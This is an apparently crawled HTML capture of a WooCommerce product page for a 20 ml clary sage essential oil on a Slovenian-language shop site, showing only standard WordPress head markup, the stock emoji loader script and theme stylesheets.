

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/sl/product/wetality-clary-sage-eo-20ml-smartship/?add-to-cart=37133
body_size: 26079
content:
<!doctype html>
<html lang="sl-SL">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>Wetality Clary Sage EO 20ml &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/sl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Comments Feed" href="https://wetality.com/sl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Wetality Clary Sage EO 20ml Comments Feed" href="https://wetality.com/sl/product/wetality-clary-sage-eo-20ml-smartship/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
